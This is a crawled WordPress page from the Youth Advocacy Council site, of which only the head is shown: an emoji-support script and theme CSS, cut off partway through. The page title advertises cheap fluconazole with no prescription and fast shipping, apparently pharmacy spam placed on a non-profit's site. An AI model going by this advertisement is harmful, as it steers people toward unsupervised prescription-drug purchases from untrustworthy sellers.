

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yac.org.pk/buy-cheap-fluconazole-no-rx-fast-shipping-yac-org-pk/
body_size: 23809
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Buy Cheap Fluconazole No Rx | Fast Shipping | yac.org.pk &#8211; Youth Advocacy Council</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Youth Advocacy Council &raquo; Feed" href="https://www.yac.org.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Youth Advocacy Council &raquo; Comments Feed" href="https://www.yac.org.pk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yac.org.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.yac.org.pk/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.4.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:187px;}.astra-logo-svg{width:187px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{border-color:var(--ast-global-color-0);transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 769px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;background-color:transparent;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.yac.org.pk/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.yac.org.pk/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.yac.org.pk/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 